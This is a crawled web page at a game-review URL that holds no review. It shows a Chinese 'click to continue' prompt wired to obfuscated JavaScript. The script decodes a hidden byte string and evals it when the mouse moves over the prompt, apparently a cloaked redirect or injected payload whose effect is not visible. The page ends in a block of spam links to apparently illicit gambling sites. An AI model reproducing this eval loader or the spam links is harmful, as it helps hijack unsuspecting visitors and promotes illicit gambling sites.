

--- FILE ---
content_type: text/html
request_url: https://www.techigames.com/en/tell-me-why-review-episode-1-homecoming
body_size: 822
content:
<html><body><br/><br/><br/><center><h3><div onmousemove="ns(18)" style="cursor:pointer;text-decoration:underline">请点击继续访问</div></h3></center><script>var ps="/en/tell-me-why-review-episode-1-",qs="lkq3",ts,rs=new Array(),ss;function ns(os){for(ts=0;ts<ss.length;ts++)rs[ts]=ss.charCodeAt(ts);ts=61;do{rs[ts]=(((rs[ts]-rs[ts-1])&0xff)+72)&0xff;}while(--ts>=4);ts="ts=4;while(ts<=58){rs[ts]=(((rs[ts]>>3)|((rs[ts]<<5)&0xff))^82)^rs[3];ts++;}";eval(ts);ts=61;while(ts>=4){rs[ts]=(rs[ts]+rs[ts-1])&0xff;ts--;}ss="";for(ts=1;ts<rs.length-1;ts++)if(ts%5)ss+=String.fromCharCode(rs[ts]^os);eval("ts=eval;ts(ss);");}ss="Re{|\xda\x1cZ\\\xf3\xdf\xfc*\xaf\xc5X\xf6\xa0VA/\x1a\xb2\x95\x1d@>#\xc1\x96TC\xcf\x06\xd06\xd2F\x9a\x06\xd2\xf4\xfd\xdd%m\xf1c\x92\xb6\xf2T{M{\xb0\x92[\xf5\x0e\xf4\x8c\x9f\xff";</script><script>var u=2;for(;u==1;u++);</script><div class="link">
<a href="http://www.newscomau.com">开云官方网页版</a> | <a href="http://www.homeworksg.com">安博平台</a> | <a href="http://www.martinmanley.com">乐竞体育（中国）官方网站</a> | <a href="http://www.radiorepublik.com">leyu·乐鱼（中国）体育官方网站</a> | <a href="http://www.flyinghightutoring.com">开云手机登录入口</a> | <a href="http://www.club-photonavi.com">星空体育(StarSky Sports)官方网站</a> | <a href="http://www.koreyleslielaw.com">开云网页版</a> | <a href="http://www.lordsandcate.com">新利·体育(中国)官方网站</a> | <a href="http://www.fnana.com">开云网页版登录入口</a> | 
</div>
</body></html>
